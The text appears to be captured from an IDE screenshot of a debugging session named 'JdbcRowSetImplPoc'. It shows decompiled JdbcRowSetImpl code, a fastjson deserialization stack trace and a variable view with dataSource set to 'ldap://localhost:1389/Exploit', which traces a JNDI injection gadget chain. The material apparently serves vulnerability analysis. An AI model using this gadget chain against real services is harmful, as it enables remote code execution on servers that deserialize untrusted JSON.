 rmi.rmid
rowset
internal
providers
CachedRowSetImpl
FilteredRowSetImpl
JdbcRowSetImpl
JdbcRowSetResourceBundle
JoinRowSetImpl
RowSetFactoryImpl
WebRowSetImpl
security
swing.internal.plaf
tracing
xml.internal
java
javax
accessibility
activation
activity
annotation
319
3 usages
320 private Connection connect() throws SQLException {
321 if (this.conn != null) {
322 return this.conn; conn: null
323 } else if (this.getDataSourceName() != null) {
324 try {
325 InitialContext var1 = new InitialContext(); var1 (slot_1): InitialContext@865
326 DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName()); var1 (slot_1): InitialContext@865
327 return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(), this.getPassword()) : var2.getConnection();
328 } catch (NamingException var3) {
329 throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.connect").toString());
330 }
331 } else {
332 return this.getUrl() != null ? DriverManager.getConnection(this.getUrl(), this.getUsername(), this.getPassword()) : null;
333 }
334 }
335
336 protected PreparedStatement prepare() throws SQLException {
public void setAutoCommit(boolean var1) throws SQLException { var1: true
if (this.conn != null) {
this.conn.setAutoCommit(var1); var1: true
} else {
this.conn = this.connect(); conn: null
this.conn.setAutoCommit(var1);
}
}
Debug: JdbcRowSetImplPoc
Debugger Console
"main"@1 in group "main": RUNNING
connect:624, JdbcRowSetImpl (com.sun.rowset)
setAutoCommit:4067, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
setValue:96, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:83, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseRest:922, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetImpl (com.alibaba.fastjson.parser.deser
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
strMatchColumns = {Vector@698} size = 10
resBundle = {JdbcRowSetResourceBundle@699}
binaryStream = null
unicodeStream = null
asciiStream = null
charStream = null
command = null
URL = null
dataSource = "ldap://localhost:1389/Exploit"
username = null
password = null
rowSetType = 1004
showDeleted = false
Evaluate
Expression:
this.getDataSourceName()
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "ldap://localhost:1389/Exploit"
value = {char[29]@867} [l, d, a, p, :, /, /, l, o, c, a, l, h, o, s, t, :, 1, 3, 8
hash = 0